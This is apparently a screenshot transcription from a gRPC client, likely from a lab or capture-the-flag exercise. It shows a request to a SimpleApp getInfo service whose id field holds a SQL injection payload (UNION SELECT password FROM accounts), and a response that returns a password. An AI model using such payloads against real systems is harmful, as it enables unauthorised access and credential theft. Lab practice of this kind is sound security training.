 Untitled Request
Untitled Request Save
10.10.11.214:50051 SimpleApp / getInfo Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT password FROM accounts-- -"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 115 ms Save as Example
1 {
2 "message": "HereIsYourPassWord1431"
3 }